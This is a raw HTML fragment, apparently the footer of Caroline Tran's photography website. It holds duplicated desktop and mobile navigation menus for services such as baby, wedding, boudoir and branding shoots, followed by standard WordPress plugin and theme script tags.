        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69795a741120b"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="mobile"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-center
        flex-element-type-menu--va-center
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : center;
        --verticalAlign   : center;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69795a7411231"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69795a741124a"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69795a741123f"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="69795a7411257"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>
